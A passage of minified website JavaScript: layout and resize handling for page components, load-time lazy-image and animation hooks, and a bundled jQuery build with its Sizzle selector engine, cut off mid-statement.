t=$(),e=$(".pagebox").children("div[id^='w_wbox']").children(".w_wbox").children("div[id^='content_box']").children("div[id^='c_'],div[id^='w_']");t=t.add(e);var n=$("div[data-animation]","div[id^='c_'],div[id^='w_']").filter("div[animated='true']");t=t.add(n);var i=$("div[id^='w_fbox']").children(".w_fbox").children("div").children("div[id^='content_box']").children("div[id^='c_'],div[id^='w_']").not("div[animated]").not("div[id*='ads_banner']");t=t.add(i);var r=$("div[id^='w_sfbox']>div>.e_fbox>.e_box>div[id^='content_box']").children("div[id^='c_'],div[id^='w_']").not("div[animated]").not("div[id*='ads_banner']");t=t.add(r);var o=$("div[id^='w_sfbox']>div>.e_fbox>div[id$='footer']").filter(".p_footer").filter("div[id^='content_box']").children("div[id^='c_'],div[id^='w_']").not("div[animated]").not("div[id*='ads_banner']");t=t.add(o);var a=$("div[id^='w_cbox']").children(".w_cbox").children("div").children("div[id^='content_box']").children("div[id^='c_'],div[id^='w_']").not("div[animated]");t=t.add(a);var s=$("div[id^='w_bbox']").children(".w_bbox").children("div[id^='content_box']").children("div[id^='c_'],div[id^='w_']");t=t.add(s),$(window).resize(function(e){isFrontEnv()&&h(t)});var l=1920;if(1<=$("div[id^='w_wbox'],div[id^='w_bbox']").length||1<=$("div[id^='w_fbox'],div[id^='w_sfbox']").length||1<=$("div[id^='w_cbox']").length){var u=$("div[id^='w_wbox'],div[id^='w_bbox']").eq(0),c=$("div[id^='w_cbox']").eq(0),d=$("div[id^='w_fbox'],div[id^='w_sfbox']").eq(0),f=1<=u.length?u:1<=c.length?c:d,p=f[0].style.width;f[0].style.width=null,(l=f.outerWidth(!0)||$("div[id^='w_fbox']").outerWidth(!0)||$("div[id^='w_sfbox']").outerWidth(!0))<f.width()&&(l=f.width()),f.css("width",p)}h(t),t.filter("div[data-animation]","div[id^='c_'],div[id^='w_']").on("FR_ANIMATED",function(){var e=$(this);setTimeout(function t(e){return function(){h(e)}}(e),500)})}function h(o){document.documentElement.clientWidth;o.each(function(e){var t=o.eq(e);if(t.closest("div[id^='w_wbox'],div[id^='w_bbox']").length<1&&t.closest("div[id^='w_fbox'],div[id^='w_sfbox']").length<1&&t.closest("div[id^='w_cbox']").length<1)return!0;var n=document.documentElement.clientWidth;null==t.attr("originaled")&&(t.attr("compOrinalWidth",t.outerWidth(!0)),t.attr("compOrinalLeft",parseInt(t.css("left"))),t.attr("originaled","true"));var i=(l-n)/2,r=(null==t.attr("compOrinalLeft")?parseInt(t.css("left"))||t.offset().left:parseInt(t.attr("compOrinalLeft")))-i;r=Math.floor(r),t.css("left",r)})}};var readyFun=function(){_isLoaded=!0,jQuery.fn.__ceverPC,$(".main").length,$(".main").length,$(".pagebox").length,$(".pagebox").length,require(["wgt_readyload"],function(n){n.ready(function(e){var t=$("div[id^='c_']");isFrontEnv()&&t.css({overflow:"visible"}),n.removeCache(e),n.setCompPostion(),$(window).trigger("resize.fullPageResize"),n.lazyImg({defObj:"body"}),$("body").trigger("FR_LOADED"),n.ainimate({defObj:"body"}),window.compLoaded=!0})}),$("div[id^='w_'],div[id^='c_']").on("scroll",function(e){require(["wgt_readyload"],function(t){t.ready(function(e){t.lazyImg({defObj:"body"})})})}),$("body").on("ND_RefreshComp",function(e){require(["wgt_readyload"],function(t){t.ready(function(e){t.lazyImg({defObj:"body"})})})}),$("body").on("ND_RefreshCompNew",function(e,t){require(["wgt_readyload"],function(e){e.ready(function(){e.lazyImg(t)})})}),$("body").on("DESIGN_TRANK",function(e,n){require(["wgt_readyload"],function(t){t.ready(function(e){t.removeCache(e),t.setCompPostion(),t.lazyImg({defObj:"body"}),t.ainimate(n)})})}),$("a[href^='#'][target='_self']").click(function(e){var t=$(this).attr("href");if(-1!=t.indexOf("$$1")){var n=t.substring(0,t.length-3);$("html,body").animate({scrollTop:$(n).offset().top}),e.preventDefault()}else{n=t.substring(0,t.length-3);$("html,body").animate({scrollTop:$(n).offset().top},0),e.preventDefault()}}),window.isStaticedDemo||require(["afterLoad"],function(e){e.init()})};window.addEventListener?window.addEventListener("load",readyFun):window.attachEvent&&window.attachEvent("onload",readyFun),function(e,t){"object"==typeof module&&"object"==typeof module.exports?module.exports=e.document?t(e,!0):function(e){if(!e.document)throw new Error("jQuery requires a window with a document");return t(e)}:t(e)}("undefined"!=typeof window?window:this,function(m,e){var d=[],c=d.slice,h=d.concat,s=d.push,r=d.indexOf,n={},t=n.toString,g=n.hasOwnProperty,v={},_=function(e,t){return new _.fn.init(e,t)},i=/^[\s\uFEFF\xA0]+|[\s\uFEFF\xA0]+$/g,o=/^-ms-/,a=/-([\da-z])/gi,l=function(e,t){return t.toUpperCase()};function u(e){var t=e.length,n=_.type(e);return"function"!==n&&!_.isWindow(e)&&(!(1!==e.nodeType||!t)||("array"===n||0===t||"number"==typeof t&&0<t&&t-1 in e))}_.fn=_.prototype={jquery:"8.8.8",__ceverPC:!0,constructor:_,selector:"",length:0,toArray:function(){return c.call(this)},get:function(e){return null!=e?e<0?this[e+this.length]:this[e]:c.call(this)},pushStack:function(e){var t=_.merge(this.constructor(),e);return t.prevObject=this,t.context=this.context,t},each:function(e,t){return _.each(this,e,t)},map:function(n){return this.pushStack(_.map(this,function(e,t){return n.call(e,t,e)}))},slice:function(){return this.pushStack(c.apply(this,arguments))},first:function(){return this.eq(0)},last:function(){return this.eq(-1)},eq:function(e){var t=this.length,n=+e+(e<0?t:0);return this.pushStack(0<=n&&n<t?[this[n]]:[])},end:function(){return this.prevObject||this.constructor(null)},push:s,sort:d.sort,splice:d.splice},_.extend=_.fn.extend=function(){var e,t,n,i,r,o,a=arguments[0]||{},s=1,l=arguments.length,u=!1;for("boolean"==typeof a&&(u=a,a=arguments[s]||{},s++),"object"==typeof a||_.isFunction(a)||(a={}),s===l&&(a=this,s--);s<l;s++)if(null!=(r=arguments[s]))for(i in r)e=a[i],a!==(n=r[i])&&(u&&n&&(_.isPlainObject(n)||(t=_.isArray(n)))?(o=t?(t=!1,e&&_.isArray(e)?e:[]):e&&_.isPlainObject(e)?e:{},a[i]=_.extend(u,o,n)):n!==undefined&&(a[i]=n));return a},_.extend({expando:"jQuery"+("8.8.8"+Math.random()).replace(/\D/g,""),isReady:!0,error:function(e){throw new Error(e)},noop:function(){},isFunction:function(e){return"function"===_.type(e)},isArray:Array.isArray||function(e){return"array"===_.type(e)},isWindow:function(e){return null!=e&&e==e.window},isNumeric:function(e){return!_.isArray(e)&&0<=e-parseFloat(e)},isEmptyObject:function(e){var t;for(t in e)return!1;return!0},isPlainObject:function(e){var t;if(!e||"object"!==_.type(e)||e.nodeType||_.isWindow(e))return!1;try{if(e.constructor&&!g.call(e,"constructor")&&!g.call(e.constructor.prototype,"isPrototypeOf"))return!1}catch(n){return!1}if(v.ownLast)for(t in e)return g.call(e,t);for(t in e);return t===undefined||g.call(e,t)},type:function(e){return null==e?e+"":"object"==typeof e||"function"==typeof e?n[t.call(e)]||"object":typeof e},globalEval:function(e){e&&_.trim(e)&&(m.execScript||function(e){m.eval.call(m,e)})(e)},camelCase:function(e){return e.replace(o,"ms-").replace(a,l)},nodeName:function(e,t){return e.nodeName&&e.nodeName.toLowerCase()===t.toLowerCase()},each:function(e,t,n){var i=0,r=e.length,o=u(e);if(n){if(o)for(;i<r&&!1!==t.apply(e[i],n);i++);else for(i in e)if(!1===t.apply(e[i],n))break}else if(o)for(;i<r&&!1!==t.call(e[i],i,e[i]);i++);else for(i in e)if(!1===t.call(e[i],i,e[i]))break;return e},trim:function(e){return null==e?"":(e+"").replace(i,"")},makeArray:function(e,t){var n=t||[];return null!=e&&(u(Object(e))?_.merge(n,"string"==typeof e?[e]:e):s.call(n,e)),n},inArray:function(e,t,n){var i;if(t){if(r)return r.call(t,e,n);for(i=t.length,n=n?n<0?Math.max(0,i+n):n:0;n<i;n++)if(n in t&&t[n]===e)return n}return-1},merge:function(e,t){for(var n=+t.length,i=0,r=e.length;i<n;)e[r++]=t[i++];if(n!=n)for(;t[i]!==undefined;)e[r++]=t[i++];return e.length=r,e},grep:function(e,t,n){for(var i=[],r=0,o=e.length,a=!n;r<o;r++)!t(e[r],r)!==a&&i.push(e[r]);return i},map:function(e,t,n){var i,r=0,o=e.length,a=[];if(u(e))for(;r<o;r++)null!=(i=t(e[r],r,n))&&a.push(i);else for(r in e)null!=(i=t(e[r],r,n))&&a.push(i);return h.apply([],a)},guid:1,proxy:function(e,t){var n,i,r;return"string"==typeof t&&(r=e[t],t=e,e=r),_.isFunction(e)?(n=c.call(arguments,2),(i=function(){return e.apply(t||this,n.concat(c.call(arguments)))}).guid=e.guid=e.guid||_.guid++,i):undefined},now:function(){return+new Date},support:v}),_.each("Boolean Number String Function Array Date RegExp Object Error".split(" "),function(e,t){n["[object "+t+"]"]=t.toLowerCase()});var f=function(n){var e,m,w,o,i,g,d,v,x,u,c,y,C,r,b,T,a,s,E,_="sizzle"+-new Date,k=n.document,S=0,f=0,l=re(),p=re(),h=re(),j=function(e,t){return e===t&&(c=!0),0},N=typeof undefined,q={}.hasOwnProperty,t=[],A=t.pop,$=t.push,P=t.push,D=t.slice,O=t.indexOf||function(e){for(var t=0,n=this.length;t<n;t++)if(this[t]===e)return t;return-1},L="checked|selected|async|autofocus|autoplay|controls|defer|disabled|hidden|ismap|loop|multiple|open|readonly|required|scoped",M="[\\x20\\t\\r\\n\\f]",H="(?:\\\\.|[\\w-]|[^\\x00-\\xa0])+",F=H.replace("w","w#"),R="\\["+M+"*("+H+")(?:"+M+"*([*^$|!~]?=)"+M+"*(?:'((?:\\\\.|[^\\\\'])*)'|\"((?:\\\\.|[^\\\\\"])*)\"|("+F+"))|)"+M+"*\\]",B=":("+H+")(?:\\((('((?:\\\\.|[^\\\\'])*)'|\"((?:\\\\.|[^\\\\\"])*)\")|((?:\\\\.|[^\\\\()[\\]]|"+R+")*)|.*)\\)|)",I=new RegExp("^"+M+"+|((?:^|[^\\\\])(?:\\\\.)*)"+M+"+$","g"),W=new RegExp("^"+M+"*,"+M+"*"),z=new RegExp("^"+M+"*([>+~]|"+M+")"+M+"*"),X=new RegExp("="+M+"*([^\\]'\"]*?)"+M+"*\\]","g"),U=new RegExp(B),G=new RegExp("^"+F+"$"),J={ID:new RegExp("^#("+H+")"),CLASS:new RegExp("^\\.("+H+")"),TAG:new RegExp("^("+H.replace("w","w*")+")"),ATTR:new RegExp("^"+R),PSEUDO:new RegExp("^"+B),CHILD:new RegExp("^:(only|first|last|nth|nth-last)-(child|of-type)(?:\\("+M+"*(even|odd|(([+-]|)(\\d*)n|)"+M+"*(?:([+-]|)"+M+"*(\\d+)|))"+M+"*\\)|)","i"),bool:new RegExp("^(?:"+L+")$","i"),needsContext:new RegExp("^"+M+"*[>+~]|:(even|odd|eq|gt|lt|nth|first|last)(?:\\("+M+"*((?:-\\d)?\\d*)"+M+"*\\)|)(?=[^-]|$)","i")},V=/^(?:input|select|textarea|button)$/i,Q=/^h\d$/i,Y=/^[^{]+\{\s*\[native \w/,K=/^(?:#([\w-]+)|(\w+)|\.([\w-]+))$/,Z=/[+~]/,ee=/'|\\/g,te=new RegExp("\\\\([\\da-f]{1,6}"+M+"?|("+M+")|.)","ig"),ne=function(e,t,n){var i="0x"+t-65536;return i!=i||n?t:i<0?String.fromCharCode(i+65536):String.fromCharCode(i>>10|55296,1023&i|56320)};try{P.apply(t=D.call(k.childNodes),k.childNodes),t[k.childNodes.length].nodeType}catch(we){P={apply:t.length?function(e,t){$.apply(e,D.call(t))}:function(e,t){for(var n=e.length,i=0;e[n++]=t[i++];);e.length=n-1}}}function ie(e,t,n,i){var r,o,a,s,l,u,c,d,f,p;if((t?t.ownerDocument||t:k)!==C&&y(t),n=n||[],!e||"string"!=typeof e)return n;if(1!==(s=(t=t||C).nodeType)&&9!==s)return[];if(b&&!i){if(r=K.exec(e))if(a=r[1]){if(9===s){if(!(o=t.getElementById(a))||!o.parentNode)return n;if(o.id===a)return n.push(o),n}else if(t.ownerDocument&&(o=t.ownerDocument.getElementById(a))&&E(t,o)&&o.id===a)return n.push(o),n}else{if(r[2])return P.apply(n,t.getElementsByTagName(e)),n;if((a=r[3])&&m.getElementsByClassName&&t.getElementsByClassName)return P.apply(n,t.getElementsByClassName(a)),n}if(m.qsa&&(!T||!T.test(e))){if(d=c=_,f=t,p=9===s&&e,1===s&&"object"!==t.nodeName.toLowerCase()){for(u=g(e),(c=t.getAttribute("id"))?d=c.replace(ee,"\\$&"):t.setAttribute("id",d),d="[id='"+d+"'] ",l=u.length;l--;)u[l]=d+he(u[l]);f=Z.test(e)&&fe(t.parentNode)||t,p=u.join(",")}if(p)try{return P.apply(n,f.querySelectorAll(p)),n}catch(h){}finally{c||t.removeAttribute("id")}}}return v(e.replace(I,"$1"),t,n,i)}function re(){var n=[];return function i(e,t){return n.push(e+" ")>w.cacheLength&&delete i[n.shift()],i[e+" "]=t}}function oe(e){return e[_]=!0,e}function ae(e){var t=C.createElement("div");try{return!!e(t)}catch(we){return!1}finally{t.parentNode&&t.parentNode.removeChild(t),t=null}}function se(e,t){for(var n=e.split("|"),i=e.length;i--;)w.attrHandle[n[i]]=t}function le(e,t){var n=t&&e,i=n&&1===e.nodeType&&1===t.nodeType&&(~t.sourceIndex||1<<31)-(~e.sourceIndex||1<<31);if(i)return i;if(n)for(;n=n.nextSibling;)if(n===t)return-1;return e?1:-1}function ue(t){return function(e){return"input"===e.nodeName.toLowerCase()&&e.type===t}}function ce(n){return function(e){var t=e.nodeName.toLowerCase();return("input"===t||"button"===t)&&e.type===n}}function de(a){return oe(function(o){return o=+o,oe(function(e,t){for(var n,i=a([],e.length,o),r=i.length;r--;)e[n=i[r]]&&(e[n]=!(t[n]=e[n]))})})}function fe(e){return e&&typeof e.getElementsByTagName!==N&&e}for(e in m=ie.support={},i=ie.isXML=function(e){var t=e&&(e.ownerDocument||e).documentElement;return!!t&&"HTML"!==t.nodeName},y=ie.setDocument=function(e){var t,l=e?e.ownerDocument||e:k,n=l.defaultView;return l!==C&&9===l.nodeType&&l.documentElement?(r=(C=l).documentElement,b=!i(l),n&&n!==n.top&&(n.addEventListener?n.addEventListener("unload",function(){y()},!1):n.attachEvent&&n.attachEvent("onunload",function(){y()})),m.attributes=ae(function(e){return e.className="i",!e.getAttribute("className")}),m.getElementsByTagName=ae(function(e){return e.appendChild(l.createComment("")),!e.getElementsByTagName("*").length}),m.getElementsByClassName=Y.test(l.getElementsByClassName)&&ae(function(e){return e.innerHTML="<div class='a'></div><div class='a i'></div>",e.firstChild.className="i",2===e.getElementsByClassName("i").length}),m.getById=ae(function(e){return r.appendChild(e).id=_,!l.getElementsByName||!l.getElementsByName(_).length}),m.getById?(w.find.ID=function(e,t){if(typeof t.getElementById!==N&&b){var n=t.getElementById(e);return n&&n.parentNode?[n]:[]}},w.filter.ID=function(e){var t=e.replace(te,ne);return function(e){return e.getAttribute("id")===t}}):(delete w.find.ID,w.filter.ID=function(e){var n=e.replace(te,ne);return function(e){var t=typeof e.getAttributeNode!==N&&e.getAttributeNode("id");return t&&t.value===n}}),w.find.TAG=m.getElementsByTagName?function(e,t){if(typeof t.getElementsByTagName!==N)return t.getElementsByTagName(e)}:function(e,t){var n,i=[],r=0,o=t.getElementsByTagName(e);if("*"!==e)return o;for(;n=o[r++];)1===n.nodeType&&i.push(n);return i},w.find.CLASS=m.getElementsByClassName&&function(e,t){if(typeof t.getElementsByClassName!==N&&b)return t.getElementsByClassName(e)},a=[],T=[],(m.qsa=Y.test(l.querySelectorAll))&&(ae(function(e){e.innerHTML="<select msallowclip=''><option selected=''></option></select>",e.querySelectorAll("[msallowclip^='']").length&&T.push("[*^$]="+M+"*(?:''|\"\")"),e.querySelectorAll("[selected]").length||T.push("\\["+M+"*(?:value|"+L+")"),e.querySelectorAll(":checked").length||T.push(":checked")}),ae(function(e){var t=l.createElement("input");t.setAttribute("type","hidden"),e.appendChild(t).setAttribute("name","D"),e.querySelectorAll("[name=d]").length&&T.push("name"+M+"*[*^$|!~]?="),e.querySelectorAll(":enabled").length||T.push(":enabled",":disabled"),e.querySelectorAll("*,:x"),T.push(",.*:")})),(m.matchesSelector=Y.test(s=r.matches||r.webkitMatchesSelector||r.mozMatchesSelector||r.oMatchesSelector||r.msMatchesSelector))&&ae(function(e){m.disconnectedMatch=s.call(e,"div"),s.call(e,"[s!='']:x"),a.push("!=",B)}),T=T.length&&new RegExp(T.join("|")),a=a.length&&new RegExp(a.join("|")),t=Y.test(r.compareDocumentPosition),E=t||Y.test(r.contains)?function(e,t){var n=9===e.nodeType?e.documentElement:e,i=t&&t.parentNode;return e===i||!(!i||1!==i.nodeType||!(n.contains?n.contains(i):e.compareDocumentPosition&&16&e.compareDocumentPosition(i)))}:function(e,t){if(t)for(;t=t.parentNode;)if(t===e)return!0;return!1},j=t?function(e,t){if(e===t)return c=!0,0;var n=!e.compareDocumentPosition-!t.compareDocumentPosition;return n||(1&(n=(e.ownerDocument||e)===(t.ownerDocument||t)?e.compareDocumentPosition(t):1)||!m.sortDetached&&t.compareDocumentPosition(e)===n?e===l||e.ownerDocument===k&&E(k,e)?-1:t===l||t.ownerDocument===k&&E(k,t)?1:u?O.call(u,e)-O.call(u,t):0:4&n?-1:1)}:function(e,t){if(e===t)return c=!0,0;var n,i=0,r=e.parentNode,o=t.parentNode,a=[e],s=[t];if(!r||!o)return e===l?-1:t===l?1:r?-1:o?1:u?O.call(u,e)-O.call(u,t):0;if(r===o)return le(e,t);for(n=e;n=n.parentNode;)a.unshift(n);for(n=t;n=n.parentNode;)s.unshift(n);for(;a[i]===s[i];)i++;return i?le(a[i],s[i]):a[i]===k?-1:s[i]===k?1:0},l):C},ie.matches=function(e,t){return ie(e,null,null,t)},ie.matchesSelector=function(e,t){if((e.ownerDocument||e)!==C&&y(e),t=t.replace(X,"='$1']"),m.matchesSelector&&b&&(!a||!a.test(t))&&(!T||!T.test(t)))try{var n=s.call(e,t);if(n||m.disconnectedMatch||e.document&&11!==e.document.nodeType)return n}catch(we){}return 0<ie(t,C,null,[e]).length},ie.contains=function(e,t){return(e.ownerDocument||e)!==C&&y(e),E(e,t)},ie.attr=function(e,t){(e.ownerDocument||e)!==C&&y(e);var n=w.attrHandle[t.toLowerCase()],i=n&&q.call(w.attrHandle,t.toLowerCase())?n(e,t,!b):undefined;return i!==undefined?i:m.attributes||!b?e.getAttribute(t):(i=e.getAttributeNode(t))&&i.specified?i.value:null},ie.error=function(e){throw new Error("Syntax error, unrecognized expression: "+e)},ie.uniqueSort=function(e){var t,n=[],i=0,r=0;if(c=!m.detectDuplicates,u=!m.sortStable&&e.slice(0),e.sort(j),c){for(;t=e[r++];)t===e[r]&&(i=n.push(r));for(;i--;)e.splice(n[i],1)}return u=null,e},o=ie.getText=function(e){var t,n="",i=0,r=e.nodeType;if(r){if(1===r||9===r||11===r){if("string"==typeof e.textContent)return e.textContent;for(e=e.firstChild;e;e=e.nextSibling)n+=o(e)}else if(3===r||4===r)return e.nodeValue}else for(;t=e[i++];)n+=o(t);return n},(w=ie.selectors={cacheLength:50,createPseudo:oe,match:J,attrHandle:{},find:{},relative:{">":{dir:"parentNode",first:!0}," ":{dir:"parentNode"},"+":{dir:"previousSibling",first:!0},"~":{dir:"previousSibling"}},preFilter:{ATTR:function(e){return e[1]=e[1].replace(te,ne),e[3]=(e[3]||e[4]||e[5]||"").replace(te,ne),"~="===e[2]&&(e[3]=" "+e[3]+" "),e.slice(0,4)},CHILD:function(e){return e[1]=e[1].toLowerCase(),"nth"===e[1].slice(0,3)?(e[3]||ie.error(e[0]),e[4]=+(e[4]?e[5]+(e[6]||1):2*("even"===e[3]||"odd"===e[3])),e[5]=+(e[7]+e[8]||"odd"===e[3])):e[3]&&ie.error(e[0]),e},PSEUDO:function(e){var t,n=!e[6]&&e[2];return J.CHILD.test(e[0])?null:(e[3]?e[2]=e[4]||e[5]||"":n&&U.test(n)&&(t=g(n,!0))&&(t=n.indexOf(")",n.length-t)-n.length)&&(e[0]=e[0].slice(0,t),e[2]=n.slice(0,t)),e.slice(0,3))}},filter:{TAG:function(e){var t=e.replace(te,ne).toLowerCase();return"*"===e?function(){return!0}:function(e){return e.nodeName&&e.nodeName.toLowerCase()===t}},CLASS:function(e){var t=l[e+" "];return t||(t=new RegExp("(^|"+M+")"+e+"("+M+"|$)"))&&l(e,function(e){return t.test("string"==typeof e.className&&e.className||typeof e.getAttribute!==N&&e.getAttribute("class")||"")})},ATTR:function(n,i,r){return function(e){var t=ie.attr(e,n);return null==t?"!="===i:!i||(t+="","="===i?t===r:"!="===i?t!==r:"^="===i?r&&0===t.indexOf(r):"*="===i?r&&-1<t.indexOf(r):"$="===i?r&&t.slice(-r.length)===r:"~="===i?-1<(" "+t+" ").indexOf(r):"|="===i&&(t===r||t.slice(0,r.length+1)===r+"-"))}},CHILD:function(p,e,t,h,m){var g="nth"!==p.slice(0,3),v="last"!==p.slice(-4),y="of-type"===e;return 1===h&&0===m?function(e){return!!e.parentNode}:function(e,t,n){var i,r,o,a,s,l,u=g!==v?"nextSibling":"previousSibling",c=e.parentNode,d=y&&e.nodeName.toLowerCase(),f=!n&&!y;if(c){if(g){for(;u;){for(o=e;o=o[u];)if(y?o.nodeName.toLowerCase()===d:1===o.nodeType)return!1;l=u="only"===p&&!l&&"nextSibling"}return!0}if(l=[v?c.firstChild:c.lastChild],v&&f){for(s=(i=(r=c[_]||(c[_]={}))[p]||[])[0]===S&&i[1],a=i[0]===S&&i[2],o=s&&c.childNodes[s];o=++s&&o&&o[u]||(a=s=0)||l.pop();)if(1===o.nodeType&&++a&&o===e){r[p]=[S,s,a];break}}else if(f&&(i=(e[_]||(e[_]={}))[p])&&i[0]===S)a=i[1];else for(;(o=++s&&o&&o[u]||(a=s=0)||l.pop())&&((y?o.nodeName.toLowerCase()!==d:1!==o.nodeType)||!++a||(f&&((o[_]||(o[_]={}))[p]=[S,a]),o!==e)););return(a-=m)===h||a%h==0&&0<=a/h}}},PSEUDO:function(e,o){var t,a=w.pseudos[e]||w.setFilters[e.toLowerCase()]||ie.error("unsupported pseudo: "+e);return a[_]?a(o):1<a.length?(t=[e,e,"",o],w.setFilters.hasOwnProperty(e.toLowerCase())?oe(function(e,t){for(var n,i=a(e,o),r=i.length;r--;)e[n=O.call(e,i[r])]=!(t[n]=i[r])}):function(e){return a(e,0,t)}):a}},pseudos:{not:oe(function(e){var i=[],r=[],s=d(e.replace(I,"$1"));return s[_]?oe(function(e,t,n,i){for(var r,o=s(e,null,i,[]),a=e.length;a--;)(r=o[a])&&(e[a]=!(t[a]=r))}):function(e,t,n){return i[0]=e,s(i,null,n,r),!r.pop()}}),has:oe(function(t){return function(e){return 0<ie(t,e).length}}),contains:oe(function(t){return function(e){return-1<(e.textContent||e.innerText||o(e)).indexOf(t)}}),lang:oe(function(n){return G.test(n||"")||ie.error("unsupported lang: "+n),n=n.replace(te,ne).toLowerCase(),function(e){var t;do{if(t=b?e.lang:e.getAttribute("xml:lang")||e.getAttribute("lang"))return(t=t.toLowerCase())===n||0===t.indexOf(n+"-")}while((e=e.parentNode)&&1===e.nodeType);return!1}}),target:function(e){var t=n.location&&n.location.hash;return t&&t.slice(1)===e.id},root:function(e){return e===r},focus:function(e){return e===C.activeElement&&(!C.hasFocus||C.hasFocus())&&!!(e.type||e.href||~e.tabIndex)},enabled:function(e){return!1===e.disabled},disabled:function(e){return!0===e.disabled},checked:function(e){var t=e.nodeName.toLowerCase();return"input"===t&&!!e.checked||"option"===t&&!!e.selected},selected:function(e){return e.parentNode&&e.parentNode.selectedIndex,!0===e.selected},empty:function(e){for(e=e.firstChild;e;e=e.nextSibling)if(e.nodeType<6)return!1;return!0},parent:function(e){return!w.pseudos.empty(e)},header:function(e){return Q.test(e.nodeName)},input:function(e){return V.test(e.nodeName)},button:function(e){var t=e.nodeName.toLowerCase();return"input"===t&&"button"===e.type||"button"===t},text:function(e){var t;return"input"===e.nodeName.toLowerCase()&&"text"===e.type&&(null==(t=e.getAttribute("type"))||"text"===t.toLowerCase())},first:de(function(){return[0]}),last:de(function(e,t){return[t-1]}),eq:de(function(e,t,n){return[n<0?n+t:n]}),even:de(function(e,t){for(var n=0;n<t;n+=2)e.push(n);return e}),odd:de(function(e,t){for(var n=1;n<t;n+=2)e.push(n);return e}),lt:de(function(e,t,n){for(var i=n<0?n+t:n;0<=--i;)e.push(i);return e}),gt:de(function(e,t,n){for(var i=n<0?n+t:n;++i<t;)e.push(i);return e})}}).pseudos.nth=w.pseudos.eq,{radio:!0,checkbox:!0,file:!0,password:!0,image:!0})w.pseudos[e]=ue(e);for(e in{submit:!0,reset:!0})w.pseudos[e]=ce(e);function pe(){}function he(e){for(var t=0,n=e.length,i="";t<n;t++)i+=e[t].value;return i}function me(a,e,t){var s=e.dir,l=t&&"parentNode"===s,u=f++;return e.first?function(e,t,n){for(;e=e[s];)if(1===e.nodeType||l)return a(e,t,n)}:function(e,t,n){var i,r,o=[S,u];if(n){for(;e=e[s];)if((1===e.nodeType||l)&&a(e,t,n))return!0}else for(;e=e[s];)if(1===e.nodeType||l){if((i=(r=e[_]||(e[_]={}))[s])&&i[0]===S&&i[1]===u)return o[2]=i[2];if((r[s]=o)[2]=a(e,t,n))return!0}}}function ge(r){return 1<r.length?function(e,t,n){for(var i=r.length;i--;)if(!r[i](e,t,n))return!1;return!0}:r[0]}function ve(e,t,n,i,r){for(var o,a=[],s=0,l=e.length,u=null!=t;s<l;s++)(o=e[s])&&(n&&!n(o,i,r)||(a.push(o),u&&t.push(s)));return a}function ye(h,m,g,v,y,e){return v&&!v[_]&&(v=ye(v)),y&&!y[_]&&(y=ye(y,e)),oe(function(e,t,n,i){var r,o,a,s=[],l=[],u=t.length,c=e||function p(e,t,n){for(var i=0,r=t.length;i<r;i++)ie(e,t[i],n);return n}(m||"*",n.nodeType?[n]:n,[]),d=!h||!e&&m?c:ve(c,s,h,n,i),f=g?y||(e?h:u||v)?[]:t:d;if(g&&g(d,f,n,i),v)for(r=ve(f,l),v(r,[],n,i),o=r.length;o--;)(a=r[o])&&(f[l[o]]=!(d[l[o]]=a));if(e){if(y||h){if(y){for(r=[],o=f.length;o--;)(a=f[o])&&r.push(d[o]=a);y(null,f=[],r,i)}for(o=f.length;o--;)(a=f[o])&&-1<(r=y?O.call(e,a):s[o])&&(e[r]=!(t[r]=a))}}else f=ve(f===t?f.splice(u,f.length):f),y?y(null,t,f,i):P.apply(t,f)})}function be(e){for(var i,t,n,r=e.length,o=w.relative[e[0].type],a=o||w.relative[" "],s=o?1:0,l=me(function(e){return e===i},a,!0),u=me(function(e){return-1<O.call(i,e)},a,!0),c=[function(e,t,n){return!o&&(n||t!==x)||((i=t).nodeType?l(e,t,n):u(e,t,n))}];s<r;s++)if(t=w.relative[e[s].type])c=[me(ge(c),t)];else{if((t=w.filter[e[s].type].apply(null,e[s].matches))[_]){for(n=++s;n<r&&!w.relative[e[n].type];n++);return ye(1<s&&ge(c),1<s&&he(e.slice(0,s-1).concat({value:" "===e[s-2].type?"*":""})).replace(I,"$1"),t,s<n&&be(e.slice(s,n)),n<r&&be(e=e.slice(n)),n<r&&he(e))}c.push(t)}return ge(c)}return pe.prototype=w.filters=w.pseudos,w.setFilters=new pe,g=ie.tokenize=function(e,t){var n,i,r,o,a,s,l,u=p[e+" "];if(u)return t?0:u.slice(0);for(a=e,s=[],l=w.preFilter;a;){for(o in n&&!(i=W.exec(a))||(i&&(a=a.slice(i[0].length)||a),s.push(r=[])),n=!1,(i=z.exec(a))&&(n=i.shift(),r.push({value:n,type:i[0].replace(I," ")}),a=a.slice(n.length)),w.filter)!(i=J[o].exec(a))||l[o]&&!(i=l[o](i))||(n=i.shift(),r.push({value:n,type:o,matches:i}),a=a.slice(n.length));if(!n)break}return t?a.length:a?ie.error(e):p(e,s).slice(0)},d=ie.compile=function(e,t){var n,i=[],r=[],o=h[e+" "];if(!o){for(t||(t=g(e)),n=t.length;n--;)(o=be(t[n]))[_]?i.push(o):r.push(o);(o=h(e,function a(g,v){var y=0<v.length,b=0<g.length,e=function(e,t,n,i,r){var o,a,s,l=0,u="0",c=e&&[],d=[],f=x,p=e||b&&w.find.TAG("*",r),h=S+=null==f?1:Math.random()||.1,m=p.length;for(r&&(x=t!==C&&t);u!==m&&null!=(o=p[u]);u++){if(b&&o){for(a=0;s=g[a++];)if(s(o,t,n)){i.push(o);break}r&&(S=h)}y&&((o=!s&&o)&&l--,e&&c.push(o))}if(l+=u,y&&u!==l){for(a=0;s=v[a++];)s(c,d,t,n);if(e){if(0<l)for(;u--;)c[u]||d[u]||(d[u]=A.call(i));d=ve(d)}P.apply(i,d),r&&!e&&0<d.length&&1<l+v.length&&ie.uniqueSort(i)}return r&&(S=h,x=f),c};return y?oe(e):e}(r,i))).selector=e}return o},v=ie.select=function(e,t,n,i){var r,o,a,s,l,u="function"==typeof e&&e,c=!i&&g(e=u.selector||e);if(n=n||[],1===c.length){if(2<(o=c[0]=c[0].slice(0)).length&&"ID"===(a=o[0]).type&&m.getById&&9===t.nodeType&&b&&w.relative[o[1].type]){if(!(t=(w.find.ID(a.matches[0].replace(te,ne),t)||[])[0]))return n;u&&(t=t.parentNode),e=e.slice(o.shift().value.length)}for(r=J.needsContext.test(e)?0:o.length;r--&&(a=o[r],!w.relative[s=a.type]);)if((l=w.find[s])&&(i=l(a.matches[0].replace(te,ne),Z.test(o[0].type)&&fe(t.parentNode)||t))){if(o.splice(r,1),!(e=i.length&&he(o)))return P.apply(n,i),n;break}}return(u||d(e,c))(i,t,!b,n,Z.test(e)&&fe(t.parentNode)||t),n},m.sortStable=_.split("").sort(j).join("")===_,m.detectDuplicates=!!c,y(),m.sortDetached=ae(function(e){return 